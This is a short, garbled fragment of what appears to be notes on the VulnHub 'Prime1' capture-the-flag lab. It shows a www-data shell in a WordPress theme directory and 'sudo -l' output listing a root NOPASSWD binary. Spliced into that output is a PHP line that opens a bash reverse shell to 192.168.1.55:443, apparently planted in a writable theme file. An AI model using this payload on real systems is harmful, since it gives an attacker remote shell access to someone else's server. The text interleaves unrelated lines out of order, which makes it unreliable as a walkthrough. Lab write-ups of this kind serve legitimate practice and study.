 www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$  sudo -l
随记 / vulnhub_Prime1_{2025-01-23}
ludo -
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
Selected file content:
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
bin
/* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.55/443 0>&1 '")  ?>
User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /home/saket/enc
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$